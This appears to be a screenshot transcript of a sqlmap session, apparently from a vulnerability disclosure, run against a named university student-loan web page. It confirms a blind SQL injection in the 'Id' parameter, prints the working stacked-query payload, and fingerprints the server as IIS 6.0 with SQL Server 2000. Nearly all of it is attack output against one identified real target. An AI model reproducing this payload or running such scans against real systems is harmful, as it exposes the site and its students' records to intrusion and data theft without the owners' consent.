 C:\Python27\sqlmap>python sqlmap.py -u "http://xg.cap.edu.cn/WebSite/Nsloans/Sho
wHelpStuInfo.aspx?Id=12"
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 08:11:19
[08:11:20] [INFO] resuming back-end DBMS 'microsoft sql server'
[08:11:20] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: Id
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
    Payload: Id=12'; IF(4103=4103) SELECT 4103 ELSE DROP FUNCTION rHri--
---
[08:11:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
www.wooyun.org